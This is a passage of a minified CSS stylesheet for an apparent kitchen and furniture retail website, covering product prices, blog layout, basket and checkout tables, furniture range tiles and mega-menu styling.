1.5rem !important;height: auto;margin: 0 0 0 10px;padding: 5px 13px;position: relative;width: auto;}#productOnSale h5{margin: 10px;}#productOnSale h5#priceTag{margin: 10px 0 0 10px;}.product_price h5#priceTag{color: #FFFFFF;font-size: 9pt;font-weight: normal;margin: 0;}span#basePrice{color: #343434;}#salePrice{margin: 10px 0 0 10px;}#was,#was_price,.was_currency{margin-left: 10px;color: #ED4242;}#was_price{text-decoration: line-through;margin: 0}.was_currency{margin: 0;}#priceAreaRight{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-sizing: border-box;color: #000000;display: inline-block;height: 89px;position: absolute;top: 0;width: 36%;border-top: 1px solid #00AA00;border-right: 1px solid #00AA00;border-bottom: 1px solid #00AA00;border-left: 1px dotted #00AA00;}#inStock{margin: 14px 20px 0 12px;text-align: right;font-size: 12px;line-height: 10px;}#inStock img{margin: 15px 12px;vertical-align: middle;margin: 4px;}#quantity{color: #333;font-size: 0.8rem;font-weight: normal;margin: 3% 3% 0;position: absolute;right: 65px;top: -51px;}#qty{position: absolute;right: 30px;top: -40px;width: auto;}div#product_large_desc form{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-top: 1px dotted #A7A7A7;color: #343434;display: inline-block;padding: 0 0 10px;position: relative;width: 398px;}div.attribute_box input{margin: 5px;}/*-----Product template button-----*/#priceAreaButton{position: relative;}#priceAreaButton button{width: 96%;box-sizing: border-box;margin: 0px 2%;display: inline-block;background-image: url("/images/svg/addtoBasketWhite.svg");background-position: 95% 50%;background-size: 2.5rem;background-repeat: no-repeat;line-height: 2rem;}#productLargeDescFooter #priceAreaButton > button{margin-bottom: 15px;}.wishlistButton{background-image: url("/images/assets/add_to_wishlist.png") !important;}#priceAreaButton button:hover{background-color: #525252;cursor: pointer;}div#product_part_of_type,div#product_part_of_brand,div#product_part_of_category,div#product_part_of_collection{background-color: #eeeeee;border-bottom-left-radius: 0;border-bottom-right-radius: 0;border-top-left-radius: 0;border-top-right-radius: 0;clear: both;margin-bottom: 10px;margin-right: 0;padding-bottom: 10px;padding-left: 0;padding-right: 0;padding-top: 10px;}div#product_part_of_collection h2,div#product_part_of_type h2,div#product_part_of_category h2,div#product_part_of_brand h2{border-bottom: 2px solid #cccccc;color: #434343;font-size: 1.5rem;letter-spacing: 0;margin: 5px 5px 10px;padding-bottom: 10px;}div#product_part_of_type p,div#product_part_of_brand p,div#product_part_of_category p,div#product_part_of_collection p{color: #777777;margin-left: 10px;margin-bottom: 5px;}div#product_part_of_collection img,div#product_part_of_type img,div#product_part_of_category img,div#product_part_of_brand img{margin: 0;width: 100%;}.product_snap_sm{display: inline-block;margin: 1.33%;width: 14%;}div.partFooter{clear: both;text-align: center;}/*----------------------------------------Blog Style sheets----------------------------------------*/.blogEntrySmall{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-shadow: 0 16px 0 -9px rgb(200,200,200);box-shadow: 0 16px 0 -9px rgba(0, 0, 0, 0.1);box-sizing: border-box;display: block;margin: 20px 0;padding-bottom: 20px;}.blogEntrySmall a{color: #7AC142;text-decoration: none;}.blogEntrySmall strong a{margin: 0;}section#blogLeft{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);float: left;margin: 0;padding: 0;width: 736px;}.articleLeftContentLongBlog #blogLeft{background: none repeat scroll 0 0 #ffffff;margin-bottom: 20px;}div.blogRight{background: none repeat scroll 0 0 #ffffff;border-radius: 0;float: left;margin: 20px;padding: 10px;width: 100%;}div.blogRight h4{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 2px solid #C63232;color: #343434;font-size: 1rem;letter-spacing: 0;margin: 0 0 1rem;padding: 7px 0;}.blogRight > ul{list-style-type: none;padding: 0;}.blogRight > ul a{text-decoration: none;color: #000000;}/*Blog styles*/#blogLeft > h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);font-size: 14pt;margin: 0;padding: 0;}section#newsBlog h3{font-size: 35px !important;font-weight: 500;}.articleLTopShortBlog > h3{font-size: 24px;font-weight: 900;margin: 0;}.articleTopShortBlog > h3 a{border-bottom: 2px solid #C63232;color: #343434;display: inline-block;font-size: 24px;letter-spacing: 0;margin: 18px 18px 0;padding-bottom: 10px;text-decoration: none;width: 94%;}.articleLeftContentShortBlog > h3 a{color: #67737B;text-decoration: none;font-size: 14pt;border-bottom: 1px dotted;display: block;}.articleLeftContentShortBlog a{background: url("/images/blogNext.png") no-repeat scroll 144px 12px #00aa00;border-radius: 0;color: #ffffff;display: inline-block;height: 50px;letter-spacing: 0;line-height: 50px;margin: 4.5% 0 0 2%;padding: 0 65px 0 15px;text-decoration: none;}.articleLeftContentShortBlog a:hover{background-color: #525252;}.articlePublishedShortBlog > p{font-size: 10pt;}section#newsBlog h4{color: #343434;display: inline-block;font-size: 14px !important;font-weight: 300;margin: 5px 0 25px;}section#newsBlog h4 a{color: #EEEEEE;}section#newsBlog article{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: medium none;box-shadow: none;height: auto;padding: 0;}section#newsBlog article p{font-size: 12px;}section#newsBlog article hr{-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-bottom: 1px solid #EEEEEE !important;border-collapse: collapse;border-image: none;border-left: medium none;border-right: medium none;border-top: 1px solid #CCCCCC !important;clear: both;margin: 10px 0;}section#newsBlog article a{color: #EEEEEE;padding: 5px 10px;text-decoration: none;}section#newsBlog article a:hover{color: #FFFFFF;}section#newsBlogHomeHome h3{font-size: 30px !important;font-weight: 300;}#newsBlogHome h3 a{background: none repeat scroll 0 0 #C9C6C6;display: inline-block;font-size: 20px;font-weight: 300;margin-bottom: 7px;padding: 7px;text-decoration: none;width: 321px;}section#newsBlogHome h4{color: #343434;font-size: 14px !important;font-weight: 300;margin: 5px 0;padding: 0 10px;}section#newsBlogHome h4 a{color: #EEEEEE;}section#newsBlogHome article{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: medium none;box-shadow: none;height: auto;padding: 0;width: 332px;}section#newsBlogHome article p{font-size: 12px;}.articleRightContent > img{border: 1px solid #CCCCCC;}section#newsBlogHome hr{-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-bottom: 1px solid rgba(255, 255, 255, 0.5) !important;border-collapse: collapse;border-image: none;border-left: medium none;border-right: medium none;border-top: 1px solid rgba(0, 0, 0, 0.15) !important;clear: both;margin: 10px 0;}section#newsBlogHome article a{color: #EEEEEE;}section#newsBlogHome article strong a{color: #343434;display: inline;}section#newsBlogHome article a:hover{color: #FFFFFF;}section#newsBlogHome article a.button{background: none repeat scroll 0 0 #ED1F60;color: #F8F8F8 !important;font-weight: 300;margin: 10px 0 0;width: 100px;}section#newsBlogHome article a.button:hover{background: none repeat scroll 0 0 #FFCB03;color: #343434 !important;}section#newsBlogHome article.articleRightContent{float: left;margin: 0;padding: 0;width: 115px;}section#newsBlogHome article.articleLeftContent{float: left;width: 200px;}section#newsBlogShortList article.articleRightContent{float: left;margin: 0;padding: 0;width: 115px;}.articleRightContentShortBlog{float: left;margin: 2%;padding: 0;width: 30%;}.articleLeftContentShortBlog{float: right;margin: 2%;width: 60%;}.articleRightContentShortBlog > img{border: 1px solid #cccccc;margin-bottom: 1.5%;margin-left: 2%;width: 100%;}.articleLeftContentShortBlog > h3{font-size: 22pt;font-weight: 900;margin: 0;}article.articleRightContentLongBlog{float: left;margin: 0 0 0 15px;padding: 0;}article.articleLeftContentLongBlog{float: left;margin: 20px;}.articleLeftContentLongBlog > img{border: 1px solid #67737b;margin: 20px 0;width:100%;}.articleLeftContentLongBlog > h4{font-size: 1.5rem;font-weight: lighter;letter-spacing: 0;line-height: 30px;margin: 0 0 25px;}#contentRightBlog > section#blogCategories{background: none repeat scroll 0 0 #EEEEEE;border-radius: 10px 10px 10px 10px;padding: 5px 20px;}#articleContentLeftBlog hr{clear: both;display: block;margin: 10px 40px 10px 0;}#blogFooter{background: none repeat scroll 0 0 #ffffff;border-bottom: medium none;border-radius: 0;border-top: 1px solid #cccccc;box-sizing: border-box;clear: left;display: inline-block;margin: 3%;padding: 1% 0 0;width: 94%;}#blogFooter > p{border-top: 1px solid #cccccc;margin-top: 1%;padding-top: 2%;}#blogFooter a{color: #375596 !important;}span.ShareArticle{color: #343434;font-size: 0.8rem;}#blogFooter .addthis_sharing_toolbox{height: auto;margin: -20px 0 0;padding: 0;}#contentRightBlog{background: #1F1F1F;border-radius: 10px;float: right;margin-left: 51px;padding: 10px;width: 170px;}#contentRightBlog > h3{border-bottom: 1px dotted #555555;color: #FFFFFF;padding-bottom: 10px;}.articleLeftContentShortBlog > h4{font-size: 1.5rem;font-weight: bold;letter-spacing: 0;line-height: 22px;margin: 2%;color: #ed1651;}.articlePublishedShortBlog{margin: 1rem;}a.button{color: #FFFFFF;padding: 5px 10px;text-decoration: none;}#contentRightBlog > ul{display: block;margin: 0;padding: 5px 0;text-indent: 0;}#contentRightBlog > ul a{color: #FFFFFF;}h2#blogHeadline{color: #343434;font-size: 2.5rem;margin: 20px 0;}.blogRight > h4{margin: 0;}#blogLeft hr{display: none;}.articleLeftContentLongBlog > img{margin: 0;}.blogRight li{line-height: 150%;font-size: 10pt;}#blogHead{border-bottom: 2px solid #E5E5E5;margin: 0 20px;}#blogHead h1{color: #343434;display: inline-block;font-size: 40px;margin: 0 2% 0 0;border-bottom: none;}#blogHead h2{color: #000000;display: inline-block;font-size: 18px;font-weight: normal;letter-spacing: 0;margin: 0 0 20px;padding: 0;}#blogBodyContent p{margin: 0;}.blogButtonBar{margin: 0 3%;}.blogArticleContainer{background: none repeat scroll 0 0 #ffffff;margin-bottom: 40px;}/*----------Account Page----------*/#accountPage ol{list-style: outside none none;margin: 0;padding: 0;}#accountPage table.floatRight{background: none repeat scroll 0 0 #eeeeee;border: medium none;width: auto !important;margin-bottom: 0;}#accountPage table:nth-of-type(1) td{/* display: inline-block;*/}.floatRight br{display: none;}#accountPage table.floatRight a br{display: block;}table.floatRight a{font-size: 0.7rem;}.admin_box{background: #FFFFFF;padding: 2rem;}#old_login, #new_reg{background: none repeat scroll 0 0 #ffffff;float: left;padding: 2rem;width: 48%;margin:1%}span.cn{color: #343434;font-weight: bold;font-size: 1.5rem;border-bottom: 1px solid #CCCCCC;display: inline-block;width: 100%;margin-bottom: 1rem;}#accountPage table{/*margin: 1rem;*/}/*----------Basket Styling----------*/.productRow a{font-size: 0.8rem;font-size: 1.2rem;margin-bottom: 1rem !important;}.productRow input{padding: 0 !important;}.productRow td div{position: relative;text-align:left;}.productRow td div ul{background: none;border: none;box-shadow: none;cursor: pointer;/*display: none;*/left: 0;margin: 10px 0 !important;padding: 10px !important;position: absolute;top: 10px;width: auto;z-index: 9999998;}.productRow .atribList{position: unset !important;}.productRow td div:hover ul{display:block;}tr.productRow:nth-child(even) td{border-top:1px dotted #CCCCCC;border-bottom:1px dotted #CCCCCC;text-align:left}.applianceHeader{background: none repeat scroll 0 0 #f5f5f5 !important;border-bottom: 1px solid #e4e4e4 !important;margin-bottom: 2px !important;}.applianceHeader > td{border-top: 1px solid #cccccc !important;}.productRow li{margin: 0;font-size: 0.7rem;padding: 0;list-style-type: square;line-height: 20px;}.buttonRow td{padding-top: 14px !important;vertical-align: top;}.postcodeRow td{background: none repeat scroll 0 0 #dddddd;border-top: 1px solid #dedede;}.totalRow select{margin: 10px;padding: 6px !important;width: 300px;}.productRow textarea{border: 1px solid #ccc !important;box-shadow: none !important;}.buttonRow input{float: right;}.storeProductsAppStore form center{border: 1px dotted;margin-bottom: 40px;padding: 0 10px 20px;}.basket.firstTable h1{border-bottom: none;font-size: 1.5rem;margin: 0 10px 0 0;text-align: center;}.basket.firstTable img{padding: 0 10px 10px 0;}.basketButtonBar{/*float: left;*/padding: 4px !important;}.productRow input{width: 40px;}.por1{display: none;}.por2 button.bbApply{display: block !important;/*float: right !important;*/}.por2.basketActions{width: 100% !important;}.buttonRow div{/* float: right !important;*/width: 630px !important;}td.promoRow{background: none repeat scroll 0 0 #ffffff;}.totalRow input, .postcodeRow input{height: 2rem;width: 84px;}.totalRow td{background-color: #ebebeb;border-bottom: 1px solid #9f9f9f;border-top: 1px solid #b3b3b3;}.payRow td{background-color: #e7e7e7;border-top: 1px solid #ff0055;}.toPayRow td{background-color: #F7F7F7;border-bottom: 6px solid #717171 !important;border-top: 1px solid #00aa00 !important;padding: 14px !important;}.totLable{text-align: right;}.totVal{font-weight:bold;}.gTotalLable{text-align: right;}.gTotalVal{font-weight: bold;}.selConfig{text-align: right;}.delVal input{margin-bottom: 0;}.postcodeRow button, .ToPayRow button, .promoRow button{margin-bottom: 0;}.ppDrop{margin-left: 10px;width: 15%;margin-bottom: 0;}.changeLink > img{padding: 0 !important;}.cngPC{vertical-align: top;}.basket li{margin-left: 16px;}.ppLabel{text-align: right;}/*---------------Print Basket----------------*/body#basket > img{height: 75px;margin-bottom: 15px;}body#basket .basket img{padding: 0 20px 20px 0;}body#basket table.basket tr:first-of-type h1{margin-left: 162px;}body#basket h1{display: block;border-bottom: 3px solid #000;}#basket table.basket td{border: medium none !important;border-collapse: collapse;padding: 20px !important;}body#basket table.basket tr td ul{display: none;}.ppDrop{margin-left: 10px;width: 15%;}.selConfig{text-align: right;}@media only screen and (max-width: 998px){tr.productRow td.eachCell{background-color: #f9f9f9;border: 0 none !important;font-size: 16px;}tr.productRow td.totalCell{background-color: #f9f9f9;border: 0 none;font-size: 16px;}tr.productRow input{width: 100% !important;}.buttonRow input{margin-top: 10px;}.basketButtonBar > span{width: 100% !important;}.totalRow select{margin: 10px 10px 35px 0;padding: 6px !important;width: 90% !important;}.basket.firstTable img{padding-right: 20px;padding-bottom: 20px;min-width: 24px;}.postcodeRow > td{margin-top: 20px !important;}.postcodeRow td:first-child{margin-bottom: -29px !important;}.buttonRow input{float: right;}.bbApply{float: right;}.storeProductsAppStore form center{border: 1px dotted !important;margin-bottom: 20px !important;padding: 0 10px 20px !important;}.totalRow b:last-child{}.basketButtonBar{float: left;padding: 4px !important;}.por1{display: none;}.buttonRow div{float: right;width: 98% !important;margin-bottom: 10%;}.bbUpdateBasket{background-color: #00aa00;float: left;margin-right: 0;}}.totVal{text-align: right;}/*----------Furniture Store----------*/.rangeTitleText{border-bottom: 2px solid #343434;margin-bottom: 1rem;}#furnitureStore h2{font-weight: bold;}#furnitureStore b{display: inline-block;margin-bottom: 0.5rem;font-size: 18px;line-height: 22px;color: #5d6c6c;font-weight: normal;}.furnRangeImg{width: 100%;}.furnRangeImg img{width:100%;height: auto;}.furnRangeDesc{/*background: none repeat scroll 0 0 #f7f7f7;*/border: 0px solid #cccccc;float: left;margin: 0;padding: 1rem;width: 100%;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);font-size:0.9rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;/*display: none;*/}/*#furnList table{background: none repeat scroll 0 0 white;border: 1px solid #dddddd;margin-bottom: 1.25rem;table-layout: auto;width: 100%;}*//* NEW */#furnList table{background: none repeat scroll 0 0 #eee;border: 0px solid #dddddd;margin-bottom: 1.25rem;table-layout: auto;width: 100%;border-spacing: 0em 1em;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;color: #5d6c6c;}#furnList tr{box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);background: #ffffff;}#furnList tr:hover{box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.45);-webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.45);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.45);}#furnList tr:last-child{background: #eeeeee;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}#furnList tr:first-child{box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);background: #ffffff;}/* END NEW */#furnList td h3{text-align: right;}.f_choice_box img{width: 90px !important;transition: transform .5s; /* Mayflower */}@media only screen and (min-width: 1023px){.f_choice_box img:hover{transform: scale(4.5); /* Mayflower */border:0.01em solid #ef1551;}}.f_choice_box select{margin: 0;}.f_choice_box button{font-size: 0.8rem;margin: 0;}.f_choice_box span{color: #343434;}.fn_colour_options > h3{border-bottom: 0px solid #cccccc;margin-bottom: 0rem;padding-bottom: 0.25rem;font-size: 1rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.fn_colour_options{border: 0px solid #c4c4c4;float: none;margin: 1rem 0;padding: 1rem;width: 100%;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);background:#ffffff;max-height:200px;overflow:auto;}.fn_colour_options span{color: #343434;font-size: 0.6rem;padding: 0.2rem;}.fn_prod_code{background: none repeat scroll 0 0 #ed1651;border-radius: 0 25px 25px;color: #ffffff;display: inline-block;padding: 10px;}.fn_colour_options a{background: none repeat scroll 0 0 #fff;display: block;padding: 4px;box-shadow: 0 2px 5px #C5C5C5;}.fn_colour_options > div{display: inline-block;margin: 0 1%1rem;width: 14.57%;}.fn_colour_options img{width: 100%;}.fn_colour_options span{background: none repeat scroll 0 0 #FFFFFF;display: block;}.fn_rangeTile{display: inline-block;margin: 0 1% 1rem 0;width: 32.2%;}.fn_rangeTile:nth-child(3n+4){margin-right: 0;}.fn_rangeTile img{width: 100%;}.furnRangeDesc > h3{border-bottom: 0px solid #cccccc;font-size: 1rem;margin-bottom: 0rem;padding-bottom: 0.25rem;width:100%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.furnRangeDesc h4{border-bottom: 2px solid #cccccc;font-size: 1rem;margin-bottom: 1rem;padding-bottom: 0.25rem;width: 100%;display: inline-block;margin-top: 1rem;}.f_resource_thumb img{width: 100%;transition: transform .2s;}.f_resource_thumb img:hover{transform: scale(1.15);}.fn_tile{display: inline-block;margin: 0 1% 1rem;padding: 0 !important;width: 23% !important;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);background:#ffffff;}.fn_tilex:hover{padding-bottom:0px !important;border-bottom:2px solid #ef1551;}.fn_tile:nth-child(3n+4){margin-right: 0;margin: 0 1% 1rem;}.f_resource_thumb > div{background: none repeat scroll 0 0 #ccc;box-sizing: border-box;display: inline-block !important;font-size: 0.7rem;height: 3.5rem !important;line-height: 1.4rem;padding: 0 1rem !important;width: 100% !important;font-size:0.85rem;background-color: #ffffff;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.f_resource_thumb > div:hover{background-color:#ef1551;-webkit-transition: background-color 500ms linear;-ms-transition: background-color 500ms linear;transition: background-color 500ms linear;}.f_resource_thumb > div a{color: #343434;display: block;height: 50px;color: #546e7a;display: block;padding: 5px 0px;text-shadow: 0px 0px, 0px 0px #eee;text-transform: capitalize;}.f_resource_thumb > div a:hover{color:#fff;}.f_choice_box h3{font-size: 1.2rem;font-weight: bold;letter-spacing: 0;margin-top: 15px;}.f_choice_box td h3{margin: 0;}#f_main_box > span#f_colour_style{color: #343434;font-size:1rem;}.f_choice_box tr:first-child td{border-bottom: 1px solid #aaaaaa;}#f_main_box > span#f_choose{color: #000000;font-weight: bold;}.carcaseThumbnail{background: none repeat scroll 0 0 #ffffff;border: 1px solid #ccc;display: inline-block;height: auto !important;padding: 0.3rem;}.carcaseThumbnail > div{height: 4rem !important;}.carcaseThumbnail p{font-size: 0.8rem;padding: 0rem;position: relative;}.fn_otherImages > div{display: inline-block;margin: 0;background: #FFFFFF;padding: 7px;margin: 3px;box-shadow: 0 2px 4px #AAAAAA;}.fn_header > h3, .fn_otherImages > h3{border-bottom: 2px solid #ed1651;margin-bottom: 20px;}.productsTable td:last-child{text-align: right;}.showOtherRanges{margin-top: 1rem;}.showOtherRanges > select{margin-top: 0.5rem;}/*------------------------Colour Bar stuff--------------------------------*/.f_info_box{background-color: white;border: none;margin-top: 0;padding: 6px;width: 430px;font-size: 0.8rem;}.f_info_box > h3{font-size: 1.4rem;border-bottom: none;margin-bottom: 5px;}.f_choice_box{background-color: transparent;border: medium none;padding:0;}.f_options_door{background-color:white;border:1px solid #cccccc;margin-top:15px;}.f_info_box_price{background-color: #DDDDDD;border: 1px solid #CCCCCC;display: inline-block;height: auto;margin-top: 0;padding: 6px;width: 430px;}.f_info_box_price select{width: auto;margin: 0;}.f_info_box_price select#qty{position: relative;right: auto;top: auto;}.f_resource_thumb{text-align:center;background-color:white;border-bottom:0px solid #ef1551;overflow:hidden;}.f_colour_bar{background-color: #ffffff;color: black;display: inline-block;font-size: 18px;margin-bottom: 1rem;min-height: 40px;padding: 4px 8px 11px;position: relative;width: 100%;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);}.f_colour_bar a{font-size:12px;color:#3366cc;text-decoration:none;}.f_colour_bar a:hover{color:#777777;}.f_colour_style{float:left;width:300px;padding-top:8px;font-size:18px;}#f_main_box{width: 50%;}.f_colour_box{border: 1px solid #fff;box-shadow: 0 2px 2px #aaaaaa;cursor: pointer;display: none;float: right;height: 30px !important;margin-bottom: 4px;margin-left: 0;margin-right: 4px;overflow: hidden;position: relative;width: 50px !important;margin-top: 8px;}.fn_showFullView{font-size:0.8rem !important;}#f_choose{display:none;}#f_full_view{position:absolute;display:none;padding:4px;border:1px solid #777777;background-color:#ffffff;color:black;font-size:18px;z-index:99999999;}#colour_on{display: inline;height: 50px;width: 50px;}#f_change{float: right;height: 30px;margin-bottom: 0px;margin-right: 10px;margin-top: 8px;position: relative;font-size: 0.75rem;line-height: 0.15rem;}.f_info_box_price span{color: #343434;}.f_info_box_price .product_price{background: none repeat scroll 0 0 transparent;clear: left;display: inline-block;height: auto !important;padding: 0;position: relative;width: auto !important;margin: 3px 0 0 10px;}.f_info_box_price button{margin: 0;}.f_info_box_price .product_price > span#base_price{color: #000000;}.handCell{font-size: 0.7rem;vertical-align: top;text-align: center;}.handCell > input[type="radio"]{margin-bottom: 0;}.totVal > input{margin: 0;}.totalRow button{margin: 0;}.totalCell{text-align: right;}.promoText{width: 150px;}.bbUpdateBasket{float: left;margin-right: 10px;}.promoEntry{float: left !important;height: 35px !important;margin: 0 20px 0 10px !important;width: 200px !important;}.promoText{float: left;line-height: 35px;margin: 0 !important;padding: 0 !important;}.delVal, .gTotalVal{text-align: right;font-weight: bold;}select#attrib_depth{width: auto;}table tr.even, table tr.alt, table tr:nth-of-type(2n){background: none repeat scroll 0 0 #ffffff;}/*-------------------------Furniture Basket Styling-----------------------*/tr.furnHeaderRow th, tr.appHeaderRow th, table.basket th{background: none repeat scroll 0 0 #ebebeb;border-left: 1px solid #bababa;border-right: medium none;border-top: 1px solid #cccccc;font-size: 0.8rem;padding: 10px;}tr.furnHeaderRow th:first-child, tr.appHeaderRow th:first-child{border-left:none;}tr.furnHeaderRow th:last-child, tr.appHeaderRow th:last-child{border-right: medium none;}tr.furnHeaderRow th.handingHeader, tr.appHeaderRow th.handingHeader{text-align: center;}tr.furnHeaderRow th.qtyHeader, tr.furnHeaderRow th.eachHeader, tr.appHeaderRow th.qtyHeader, tr.appHeaderRow th.eachHeader{text-align: center;}tr.furnHeaderRow .totalHeader, tr.appHeaderRow .totalHeader{text-align: right !important;}tr.furnHeaderRow .removeHeader, tr.appHeaderRow .removeHeader{text-align: center !important;vertical-align: middle;}.td8{text-align:center;}.td8 img{margin: 0 !important;padding: 0 !important;}.removeHeader > img{margin: 0 !important;padding: 0 !important;}.handChoice hr{margin: 0 0 10px 0;}.productRow b{font-size: 0.8rem;}.productRow input[type="text"]{margin-top: 4px;}/*Change Range*/.storeProductsAppStore > div{position: relative;}.storeProductsAppStore div h3{background: none repeat scroll 0 0 rgba(255, 0, 0, 0.8);border-radius: 30px 0 30px 30px;color: #ffffff;font-size: 1rem;font-weight: normal;/*height: 65px;*/padding: 15px 55px 0;position: absolute;right: 4px;top: 3px;}.storeProductsAppStore div span.cn h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: none;color: #000000;font-weight: bold;height: auto;margin-bottom: 0;padding: 0 0 1rem;position: relative;}/*-------------------------Holding page styles----------------------------*/body#holdingPage{background-image: url(/images/holdingBGKitchen.jpg);/*background-image: url(/images/holdingBGBathroom.jpg);*/background-repeat: no-repeat;background-size: cover;background-color: :#CCCCCC;}div.holdingDiv{background: none repeat scroll 0 0 #eeeeee;box-shadow: 0 0.5rem 0.5rem 0rem rgba(0, 0, 0, 0.5);margin: 25% auto;padding: 3rem;width: 25rem;boz-sizing: border-box;}.holdingDiv img{margin-bottom: 2rem;}/*----------Checkout registration form styles----------*/.reg_box{background: none repeat scroll 0 0 #ffffff;padding: 10px;border: 1px solid #CDCCCC;}.reg_box ol{list-style: none;}.reg_box select{display: inline-block;width: 10%;}.reg_box input{display: inline-block;width: 40% !important;}.reg_box button[type="submit"]{float: right;}.reg_box input[type="checkbox"]{width: 5% !important;}.reg_box input[type="submit"]{background-color: #1c1d23;border-color: #007095;border-style: solid;border-width: 0;color: white;cursor: pointer;display: inline-block;font-family: 'Open Sans', sans-serif;font-size: 1rem;font-weight: normal;line-height: 0.7rem;margin: 0 0 1.25rem;padding: 0.7rem !important;position: relative;text-align: center;text-decoration: none;transition: background-color 300ms ease-out 0s;}.reg_box input[type="submit"]:hover{background-color: #202e5f;}.reg_box ol li span.red{color: red;margin: 0;padding: 0;}.redNotice{background: none repeat scroll 0 0 #f9e7e7;border: 1px solid #aa0000;padding: 1rem;margin-bottom: 1rem;}.amountToPay{background: none repeat scroll 0 0 #ffffff;border: 1px solid #00aa00;font-size: 2rem;font-weight: bold;padding: 0.5rem 1rem;}.amountToPay .basketLabel{font-size: 0.8rem;}.eachTitle, .totalTitle{display:none;}.amountToPay > span{color: #232323;}.reg_box img{margin: 1rem 0;width: 60px;}/*--------------------------Brochure page-------------------------------*/#brochurePage img{float: left;}#brochurePage div.brochureDetails{background: none repeat scroll 0 0 #e0e0e0;border-radius: 10px;display: block;float: left;height: 155px;margin: 2%;padding: 20px;position: relative;width: 66%;}#brochurePage div.brochureDetails a{background-color: #375596;background-image: url("/images/downloadIcon.png");background-position: 95% 4px;background-repeat: no-repeat;border-radius: 5px;bottom: 15px;color: #ffffff;display: inline-block;height: 32px;line-height: 32px;padding: 0 50px 0 15px;position: absolute;right: 15px;text-decoration: none;}#brochurePage div.brochureDetails a:hover{background-color: #233B6F;color: #FFFFFF;}#brochurePage img{float: left;width: 30% !important;height:auto !important;}.brochureSection{display: inline-block;width: 100%;}/*--------------------------Mega Menu styles------------------------------*/.mg_mega.dropdown{background-color: rgb(55, 55, 55);background-color: rgba(55, 55, 55, 0.98);min-width: 620px !important;padding: 1rem 1rem 2rem;background-color: #ffffff;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.35), 5px 5px 10px 0px rgba(0,0,0,0.35), -10px 8px 10px 0px rgba(0,0,0,0.35);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.35), 5px 5px 10px 0px rgba(0,0,0,0.35), -10px 8px 10px 0px rgba(0,0,0,0.35);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.35), 5px 5px 10px 0px rgba(0,0,0,0.35), -10px 8px 10px 0px rgba(0,0,0,0.35);}ul.mg_mega li ul li a, ul.mg_mega li ul li{line-height: 25px;height: 30px;}.mg_mega form label{display: none;}.mg_mega form{border-top: 2px solid #ed1651;clear: both;padding-top: 17px;margin-top: 20px;display: inline-block;width: 100%;}.top-bar-section li:not(.has-form) ul li:not(.has-form) a:not(.button){line-height: 35px;}.mg_types{max-width: 300px !important;}.mg_Department{max-width: 300px !important;}.mg_search{max-width: 250px !important;}.mg_search ul li > button{width: 30px;}.mg_mega label{color:#FFFFFF !important;border-bottom: 2px solid #ed1651;font-size: 0.8rem !important;margin: 0.5rem !important;padding: 0 0 0.5rem !important;}/*Mega menu search*/li.column > input{border: 3px solid #ed1651 !important;border-radius: 7px 0 0 7px;height: 31px;padding: 0 5px !important;width: 170px;}.top-bar-section .column > button{background: none repeat scroll 0 0 #ed1651;border-radius: 0 7px 7px 0;margin-top: -4px;width: 40px;}/*~~Foundation blanket Override of hover colours~~*/.top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button){color: #000;}.top-bar-section li.hover > a:not(.button), .top-bar-section .dropdown li:hover:not(.has-form):not(.active) > a:not(.button), .no-js .top-bar-section ul li:hover > a, .top-bar-section ul li:hover:not(.has-form) > a{/*background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;*/background: #ef1551 !important;color: #ffffff !important;font-weight:normal;text-align: left;}/*Mega menu item hover styling*/.mg_mega ul li:hover a{box-shadow: none !important;background: rgba(0,0,0,0.2) !important;color:#ED1651 !important;font-weight:900;background: #ED1651 !important;}.top-bar-section .dropdown li{height: auto;margin: 0;width: 100%}.top-bar-section .dropdown li li{height: auto;margin: 0 3%;width: 94%;}/*--------------------------Off canvas menu styles-------------------------------*/.right-off-canvas-toggle.right-icon{background-image: url("/images/icon/right-icon.png");background-repeat: no-repeat;background-size: 